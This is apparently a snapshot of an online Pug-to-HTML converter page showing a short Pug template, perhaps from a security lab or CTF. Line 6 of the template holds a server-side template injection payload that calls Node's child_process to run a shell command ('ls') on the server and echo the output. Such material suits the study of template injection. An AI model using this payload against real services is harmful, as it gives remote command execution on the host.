 PUG to HTML Converter
Template
1 doctype html
2 head
3   title Pug
4   script.
5     console.log("Pugs are cute")
6     #{process.mainModule.require('child_process').spawnSync('ls').stdout}
7 h1 Pug - node template engine
8 #container.col
9   p You are amazing
10   p Pug is a terse and simple templating language.
11
Convert to HTML